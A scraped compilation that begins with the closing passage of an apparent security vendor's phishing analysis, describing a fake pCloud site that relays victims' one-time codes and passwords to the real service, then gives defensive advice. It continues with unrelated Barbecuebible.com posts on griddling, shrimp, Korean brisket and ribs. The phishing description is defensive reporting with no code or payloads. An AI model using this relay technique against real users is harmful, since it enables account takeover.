Since the phishing site relays all entered data to the real service, an attempt to trick the verification process will fail: if a random combination is entered, the site will respond with an error.

Attempting to bypass verification

Attempting to bypass verification

The real OTP is sent by the pCloud service to the email address the user provided on the phishing site.

OTP email

OTP email

Once the user has “verified” the account, they land on the password input form; this is also requested by the real service. After this step, the phishing page opens a copy of the pCloud website, and the attacker gains access to the victim’s account. We have to give credit to the scammers: this is a high-quality copy. It even includes a default folder with a default image identical to the original, which may delay the user’s realization that they have been tricked.

Password input form

Password input form

Conclusion

Threat actors are increasingly employing diverse evasion techniques in their phishing campaigns and websites. In email, these techniques include PDF documents containing QR codes, which are not as easily detected as standard hyperlinks. Another measure is password protection of attachments. In some instances, the password arrives in a separate email, adding another layer of difficulty to automated analysis. Attackers are protecting their web pages with CAPTCHAs, and they may even use more than one verification page. Concurrently, the credential-harvesting schemes themselves are becoming more sophisticated and convincing.

To avoid falling victim to phishers, users must stay sharp:

  • Treat unusual attachments, such as password-protected PDFs or documents using a QR code instead of a link to a corporate website, with suspicion.
  • Before entering credentials on any web page, verify that the URL matches the address of the legitimate online service.

Organizations are advised to conduct regular security training for employees to keep them up-to-date on the latest techniques being used by threat actors. We also recommend implementing a reliable solution for email server security. For example, Kaspersky Security for Mail Server detects and blocks all the attack methods described in this article.

Wildfire Presents The Five Best Techniques For Cooking on a Griddle

Most griddling is done in a pretty straightforward manner. You heat the griddle and oil it well. Add the food. Cook until sizzling and browned on the bottom, then cook the other side the same way until done in the center. It’s as simple as that. The short list of foods that can be griddled in this way includes eggs, pancakes, French toast, thin steaks and chops, burgers, chicken breasts, fish fillets, shrimp and crabcakes, thinly sliced vegetables and fruits, noodles, rice, and more – which isn’t such a short list after all. Now, here’s how to griddle them.

Griddle Technique #1: Divide-And-Conquer Griddling

Best for thick sandwiches, like medianoches and muffulettas. Build the sandwich in two halves, with the cold cuts on top. Layer a sheet of parchment paper atop the cold cuts, and start griddling the meat with the parchment paper side down. When the meats are hot and sizzling, carefully turn the half sandwich so the bread side is down. Peel off and discard the parchment paper. Put the two halves together and your sandwich is ready.

Divide and Conquer Griddling

Technique #2: Dome Griddling

This method is used for cooking larger or slower-cooking foods, like thicker steaks and chops, chicken pieces, fish steaks—any food that requires a little more heat and time to cook. Place a griddle dome or metal bowl over the food while it’s on the griddle to hold in the heat. Use dome griddling for melting the cheese in a grilled cheese sandwich and speeding up the cooking of a sunny-side up egg.

Griddle Dome

Technique #3: Steam Griddling

This is a technique developed in Asia to facilitate griddling dense vegetables, like broccoli and winter squash. Work over a medium-hot to hot griddle. Start by cooking the vegetables in oil. Then squirt a tablespoon or two of water on the vegetables. It will boil rapidly, steaming the vegetables in the process. Add more water as needed until the vegetables are sizzling and lightly browned. To intensify the effect, place a griddle dome over the food.

Steam Griddling

Technique #4: Salt Griddling

A unique method for griddling that Spanish chef José Andrés uses to cook carabineros—Spain’s supernaturally succulent scarlet shrimp. (They take their name from the scarlet uniforms once worn by Spanish carabineros, or police.) Spread out coarse sea salt in a .4-inch-thick (1 cm) layer over your plancha. Heat it well, then lay the shrimp on top. Note: The Spanish like their shrimp barely cooked (make that half-raw) in the center.

Technique #5: Smoke-Griddling

In this method, you smoke right on the surface of the griddle. Heat one zone to high and one zone to medium. Mound a handful of hardwood chips or pellets or a couple of tablespoons of hardwood sawdust directly on the griddle over the hot zone. When it starts to smoke, slide the wood to the medium zone and place the food to be griddled next to it (oil it first). Cover with the griddle dome. Griddle the food covered—the smoldering wood will provide a delicate smoke flavor.

Smoke Griddling

Naturally, all of these recipes will be most successful if griddled on a high-quality grill – like the Wildfire Ranch Pro 30-Inch Stainless Steel Griddle* – with features that make it a superior choice over cast-iron products, including corrosion resistance and durability, 8mm surface (for heat retention and even cooking), and low maintenance (easy to clean, no seasoning required).

Wildfire 30 GRIDDLE BLACK CART ANGLE OPEN

* Enter here for your chance to win this Griddle and Steven’s newest book, Project Griddle.

Wildfire Contest

Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post Wildfire Presents The Five Best Techniques For Cooking on a Griddle appeared first on Barbecuebible.com.

5 All-Time Favorite Grilled Shrimp Recipes You’ll Love

Why Shrimp Is America’s Favorite Shellfish

Quick: what’s America’s favorite shellfish?

Lobster? Maybe if you live in New England. Oysters? Yeah, we love them raw on the half-shell, but grilled they’re still pretty niche.

No, it turns out that our most consumed shellfish is the smallest in size. Shrimp.

By dollar and poundage, this diminutive crustacean remains our hands-down favorite. We Americans eat an average of 5.9 pounds per person per year.

Shrimp Around the World

We’re not alone. South Africans prize their piri-piri prawns, spiced up with fiery malagueta chiles. The Spanish pay exorbitant sums for carabinieros, briny crimson shrimp fished from the cold deep waters of the Bay of Biscay. Venetians thread their gamberoni onto skewers to be dusted with breadcrumbs and grilled kabab style. No Indian feast would be complete without yogurt- and spice-marinated tandoori shrimp.

BBQ Grill Pan - Grilled Shrimp

Regional Shrimp Varieties in the U.S.

But which shrimp? If you live on the southeastern seaboard, you eat delicate Carolina shrimp. If you come from Down East, you raise your fork for sweet white Maine shrimp. Down my way, in south Florida, we grill succulent Key West pinks. Californians and Hawaiians eat spot prawns (so named for the black eye-like carapace on the side of the shell.

Quite miraculously, in this age of global supply chains, shrimp remain mercifully regional, and each variety has its own distinct texture and flavor.

Buying Shrimp: Fresh, Farmed, or Imported?

But what if you don’t live near the coast? Seafood farms from around the globe (especially Southeast Asia) provide shrimp in all sizes as prices so modest, you wonder how they can do it.

Greek Grilled Shrimp

The short answer is don’t ask. The longer answer requires uncomfortable questions about dubious labor and environment practices. Whenever food comes cheap, you pay the price in other ways. But ask to sniff the shrimp before buying it: if it smells like bleach, don’t buy it.

For this reason, I always try to buy fresh local domestic shrimp. When in doubt, I buy from a store merchant that vets the provenance of its seafood, like Whole Foods, or I check with the Marine Stewardship Counsel.

Why Shrimp Is Perfect for Grilling

But my main job is to whet your appetite, not suppress it, and shrimp possesses many qualities that endear it to us grillers.

First, it’s quick to grill, delivering pure protein and superb taste in a matter of minutes. It readily absorbs spice, marinade, and smoke flavors, without losing its briny uniqueness. Speaking of taste, it has one of those flavors that seems to appeal to everyone—without the squeamishness often associated with sea urchin, oysters, or other shellfish.
Did we mention that it’s available everywhere and as seafood goes, mercifully affordable?

Five Key Questions Before Grilling Shrimp

But before you fire up your grill, you need to ask 5 key questions.

Does size matter? As in the bedroom, not really. Shrimp range in size from the diminutive Dutch garnall (so tiny you can fit a dozen in a tablespoon) to the Kenyan King (a single shellfish tips the scales at 3 pounds—split and grill as you would lobster). Here in the U.S., shrimp are sold by the “U” size—for example a U-16 means that there are 16 headless shrimp to a pound. When making kebabs, I use extra-large shrimp (U 16s). When grilling individual shrimp, I use U8s or U10s—also sold as “colossal.”

Head on or head off? In much of the world, people grill whole shrimp (that is with heads on). I’m down with that. Head on shrimp look cool and there’s a lot of flavor in the head. To paraphrase how Louisianans eat crawfish: suck the heads and pinch the tails.

Shell on or shell off? Both. I like grilling shrimp in the shell. Fire-charred shells add flavor and keep the meat moist. I like grilling peeled shrimp because they’re quicker and easier to eat. There’s time and occasion for both.

Tails on or off? Toss up here. A lot of restaurants leave the tails on (perhaps to remind you that the creature you’re about to heat once swam in the ocean). That fire charred tail adds a bit of flavor. But it also adds another step come time to eat the shrimp, so you can omit it with a clean conscience.

Emeril BBQ Shrimp - Grilled Shrimp Recipes

Should shrimp be deveined? Large ones yes. A visible black vein in a cooked shrimp is unsightly and can taste acrid. With smaller shrimp (or shrimp with no visible vein), I don’t bother peeling. Unless my wife is watching. Then I always peel shrimp.

How to Devein Shrimp (3 Easy Methods)

Tip: There are three ways to devein shrimp.

  1. Get yourself a shrimp peeler and deveiner. Insert the deveiner in the fat end of the shrimp and push. Vein removed QED.
  2. Butterfly the shrimp, that is make a V-shaped cut along the back of the shrimp to cut out the vein and flesh immediately surrounding it. Advantage of this method: the shrimp curls into an attractive butterfly shape as it cooks.
  3. The lazy way to devein a peeled shrimp: Insert the tine of a fork in the rounded part of the back under the vein and gently lift. Most of the time, the vein will pull right out.

How to Grill Shrimp

In a nutshell, direct grilled over high heat. I grill small shrimp kebab style (threaded on a bamboo or metal skewer). The skewer should pass through the head end and tail end so each shrimp lays flat on the grate. For the real monsters, I split them in half through the belly side, butterfly them open, and grill them as I would lobster.

Our 5 Favorite Shrimp Recipes

Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post 5 All-Time Favorite Grilled Shrimp Recipes You’ll Love appeared first on Barbecuebible.com.

Brisket in a Minute?—Impossible, But it’s True!

photo: baekjeongnyc – Instagram

 
It’s an article of faith, not to say dogma, that the proper way to cook brisket is low in slow—that is at a low heat for a very loooooooooong time—a half day or more for a full packer brisket. You need that slow, gentle heat to melt the collagen and make the meat tender without drying it out.

Yes, there are hot and fast briskets that cook in a few hours. Our test kitchen director made one that ranks pretty high on the deliciousness scale.

But what if I told you there’s a brisket dish you can cook in 2 minutes—I repeat 2 MINUTES—directly over a screaming hot fire. You’d think I was crazy.

The Secret to Cooking Brisket in Just Two Minutes

Or so I believed until I visited Baekjeong KBBQ restaurant in the heart of New York’s Koreatown. Here the chef slices frozen brisket points across the grain on a meat slicer. The slices come out so paper-thin, the meat cooks in a matter of minutes. It simply doesn’t have time or heft to get tough. You could think of this direct grilled brisket as steak on steroids, with a rich meaty beefy flavor every bit as intense as slow-cooked brisket, but as easy to chew as filet mignon.

Kang Ho Dong Baekjeong NYC


The brisket itself comes unseasoned. The fireworks come from a table-burying selection of sauces and condiments collectively known as panchan. Like so much Korean grilled meat, you eat grilled brisket taco-style: wrapped in lettuce leaves. Think of it as barbecue health food.

The easiest way to slice the meat for this extraordinary brisket is on an electric meat slicer. Serious carnivores may own one already. I’ve come up with a work-around using a food processor. In a pinch, you could try hand slicing. Either way, place the brisket in the freezer until softly frozen. You don’t want it hard as a rock. If you happen to live in an area with a large Korean community, you may be able to buy the brisket pre-sliced.

Baekjeong NYC

photo: Kang Ho Dong Baekjeong NYC – Instagram


Here, then, is a brisket dish most of us would never dream possible. Two minute brisket. Really! One bite of the luscious, seared, sizzling smoky beef will make you a believer.

Recipe: Two Minute Korean Brisket

Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post Brisket in a Minute?—Impossible, But it’s True! appeared first on Barbecuebible.com.

3-2-1 Ribs Revisited: Is It Time for New Math?

Most serious practitioners consider barbecue an art, the outcome of which depends on knowledge, skill, and intuition. Which is why I’m skeptical of formulaic approaches like the 3-2-1 method for cooking pork spare ribs. Last year, in what turned out to be one of my most visited blog posts to date, I wrote:

And if you serve ribs cooked by the 3-2-1 method, 95 percent of the people who taste them will react with delight and will declare you a genius. My guests sure did, and I did not deflect their praise. And yet … and yet … I felt a certain discomfort accepting my guests’ compliments. These were good ribs. Safe ribs. Ribs by rote. These were ribs almost anyone could love on account of their moistness and tenderness.

(If you are unfamiliar with it, the 3-2-1 approach calls for smoking the ribs for 3 hours, cooking for 2 hours tightly wrapped in foil, and unwrapping for the final hour for a total of 6 hours.)

This barbecue-by-the-numbers method is undeniably popular among backyard pit masters and on the competition circuit, where it is believed to have originated. So why do I keep revisiting it? I have never been totally satisfied with ribs barbecued according to the 3-2-1 formula. Sometimes, the chew skews from tender to mushy. The bark softens in the steam while the ribs are foiled. The rub disappears. The flavors seem dialed down, a bit washed out, almost like boiled ribs.

3-2-1 Barbecued Spare Ribs - Step 8

After experimenting, I identified the primary cause of the problems: The ribs were simply spending too much time in the steamy environment of the foil.

I’m now a proponent of the 3-1-1 method. (Not as catchy as 3-2-1, but oh well.) Below are the particulars. Note: If using baby back ribs, cut the smoking time down to 2 hours.

Step-by-Step Guide to the 3-1-1 Method Ribs

  • Start with the best spare ribs you can buy, preferably heritage breed and never frozen. Buy St. Louis-style ribs or trim them yourself. One rack feeds 2 to 3 people. Remove the papery membrane from the bone side of the ribs as it impedes the absorption of smoke and spices.

    St. Louis Ribs on the smoker - 3-1-1 Ribs

  • Apply your favorite rub (I’m partial to my Planet Barbecue Kansas City Smoke Rub) to both sides of the ribs an hour or so before you intend to cook. The salt in the rub draws some of the moisture from the surface of the meat, giving you better bark.

  • In the meantime, set up your smoker according to the manufacturer’s instructions and preheat to 250 degrees F. (Alternatively, set up your charcoal grill for indirect grilling and preheat to the same temperature.) If using wood chips to generate smoke, soak in water for at least 30 minutes, then drain. (I don’t bother soaking wood chunks.) Place a shallow pan of water in the cook chamber if not using a smoker with a built-in water pan. You could add moisture to the ribs by mopping, but repeated opening and closing of the lid compromises the temperature’s stability.

  • Once the temperature has stabilized in your smoker or grill, arrange the ribs on the grate, bone side down. If smoking several racks at once, use a rib rack. Immediately close the lid. Smoke for 3 hours, replenishing the fuel, water, and/or smoking wood as necessary.

  • For each rack of ribs, tear off a rectangle of heavy-duty aluminum foil large enough to completely enclose the ribs. Quickly remove the ribs from the smoker or grill and replace the lid to avoid heat loss. Place each rack, meat side down, on a piece of aluminum foil and bring up the sides. If desired, pour 1/4 cup of apple cider, beer, ale, or other flavorful liquid on top of the bones and dot with thin slices of butter. Bring the edges of the foil together and fold to make a tight package. Return to the smoker or grill and cook for 1 hour. (You no longer need to add smoking chips or chunks to the fire.)

    3-1-1 Barbecued Spare Ribs

  • Remove the ribs from the smoker or grill. (Again, work quickly to maintain cooking temperatures.) Carefully open the foil package; wear heatproof food gloves to avoid steam burns. Insert a toothpick between the bones in the thickest part of the meat; it should penetrate fairly easily. Using tongs, lift the ribs from the foil. Discard the foil. Reserve the juices, if desired, and boil down to make a glaze. Don’t bother if you’re only doing 1 or 2 racks.

  • If desired, dust the ribs lightly with more rub. Return to the smoker or grill, meat side up, or to the grill rack. Cover and continue to cook for 1 hour. Again, insert a toothpick between the bones to test for doneness. If the toothpick doesn’t penetrate easily, continue to cook until it does, testing at 15-minute intervals. (Another test for doneness requires you to lift the rack of ribs up by one end. If it begins to bend and form a shreddy crack between the middle bones, the ribs are tender.) If you made a glaze, apply it now. I like to serve barbecue sauce on the side. But you can apply it the last 30 minutes of the cook or sizzle it in over a hotter grill for the last 5 minutes. Please note that sweeter sauces burn easily, so watch them carefully.

St. Louis Ribs at Barbecue University

Bottom line? The success of ribs, like brisket or pork shoulder, still depends on human intuition. Use the above formulas as guidelines, recognizing that a particular rack of ribs might need more or less time on the grill. Be flexible. If the ribs are done before your guests arrive, loosely wrap them in foil and stow in an insulated cooler until serving time. If the ribs need more time, have some interesting grilled appetizers at the ready.

Do you have a fail-safe method for barbecuing ribs? Please share it with us on social media!

Related Reads

Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post 3-2-1 Ribs Revisited: Is It Time for New Math? appeared first on Barbecuebible.com.

❌